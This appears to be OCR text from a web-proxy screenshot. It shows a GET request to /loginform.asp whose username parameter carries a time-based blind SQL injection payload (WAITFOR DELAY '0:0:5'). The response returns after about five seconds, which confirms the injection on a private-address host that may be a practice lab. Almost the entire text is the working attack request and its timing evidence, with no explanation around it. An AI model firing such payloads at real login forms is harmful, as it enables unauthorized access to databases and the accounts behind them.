 Request
Pretty Raw Hex
\n
1 GET /loginform.asp?uname=
a'+WAITFOR+DELAY+'0:0:5'--&psw=a HTTP/1.1
2 Host: 10.11.1.128:4167
3 Connection: close
4
Search...
0 matches
INSPECTOR
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Object moved
2 Cache-Control: private
3 Content-Type: text/html
Search...
0 matches
Ready
423 bytes | 5,246 millis